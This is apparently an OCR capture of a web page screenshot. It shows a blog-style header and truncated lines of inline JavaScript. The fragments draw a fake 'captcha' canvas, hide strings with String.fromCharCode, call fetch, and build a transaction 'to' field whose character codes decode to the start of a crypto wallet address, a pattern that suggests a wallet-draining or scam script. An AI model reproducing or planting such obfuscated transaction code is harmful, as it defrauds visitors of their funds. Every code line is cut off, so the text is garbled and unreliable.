
March 2, 2026
Author
Spread the love
🔐 Hash sum: 8d52145892232f235e7a
📅 Last update: 2026-02-24
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101